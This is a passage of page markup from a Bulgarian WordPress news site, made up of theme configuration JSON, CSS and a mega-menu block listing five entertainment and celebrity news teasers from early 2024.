text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_669","tdc_css_class_style":"tdi_48_669_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_669"}';
block_tdi_48_669.td_column_number = "3";
block_tdi_48_669.block_type = "tdb_header_mega_menu";
block_tdi_48_669.post_count = "5";
block_tdi_48_669.found_posts = "4632";
block_tdi_48_669.header_color = "";
block_tdi_48_669.ajax_pagination_infinite_stop = "";
block_tdi_48_669.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_669);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_669 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_669" data-td_block_id="tdi_48_669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_669" data-td_block_id="tdi_48_669"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_56b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_56b" >
<style>
/* custom css */
.tdi_49_56b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_56b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_56b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_56b .block-mega-child-cats{
					text-align: right;
				}.tdi_49_56b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_56b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_56b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_56b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_56b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_56b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_56b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_56b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_56b .entry-thumb{
					background-position: center 50%;
				}.tdi_49_56b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_56b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_56b .td-module-meta-info,
				.ie11 .tdi_49_56b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_56b .td-post-vid-time{
					display: block;
				}.tdi_49_56b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_56b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_56b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_56b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_56b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_56b .entry-review-stars{
					display: inline-block;
				}.tdi_49_56b .td-icon-star,
                .tdi_49_56b .td-icon-star-empty,
                .tdi_49_56b .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_56b .td-module-comments{
					display: none;
				}.tdi_49_56b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_56b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_56b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_56b .td-post-category:hover{
					color: #000000;
				}.tdi_49_56b .td-module-title a{
					color: #051d2d;
				}.tdi_49_56b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_56b .td-post-author-name a{
					color: #666666;
				}.tdi_49_56b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_56b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_56b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_56b .td-editor-date,
				.tdi_49_56b .td-editor-date .td-post-author-name,
				.tdi_49_56b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_56b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_56b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_56b .block-mega-child-cats{
					width: 190px;
				}.tdi_49_56b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_56b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_56b .td-module-container:before{
					bottom: -18px;
				}.tdi_49_56b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_56b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_56b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_56b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_56b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_56b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_56b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_56b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_56b .td-module-container:before{
					bottom: -18px;
				}.tdi_49_56b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_56b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_56b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_56b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_56b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_56b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_56b = new tdBlock();
block_tdi_49_56b.id = "tdi_49_56b";
block_tdi_49_56b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 